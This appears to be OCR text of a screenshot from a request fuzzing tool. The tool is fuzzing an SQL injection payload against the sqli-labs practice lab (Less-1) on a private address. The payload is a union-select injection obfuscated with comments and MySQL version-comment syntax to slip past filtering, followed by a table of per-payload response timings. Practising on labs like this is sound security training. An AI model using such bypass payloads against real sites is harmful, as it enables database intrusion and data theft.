 发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-1/?id=1%27/*//*/union/*//*//*!{{int(00000-99999|
5)}}select*/1,2,3--%20- HTTP/1.1
2 Host ? : 192.168.2.99:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/
537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8
9
Responses 成功[2758] 失败[0] 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 GET 200 807 268 00044
2 GET 200 807 43 00144
3 GET 200 807 27 00244
4 GET 200 807 27 00344
5 GET 200 807 20 00440
6 GET 200 807 15 00441
7 GET 200 807 21 00442
8 GET 200 807 29 00443
9 GET 200 807 28 00445
10 GET 200 807 26 00447
11 GET 200 807 28 00544
12 GET 200 807 1042 00444
13 GET 200 807 1060 00448
14 GET 200 807 1093 00446
15 GET 200 807 1084 00449
16 GET 200 807 21 00644
17 GET 200 807 38 00744
18 GET 200 807 41 00844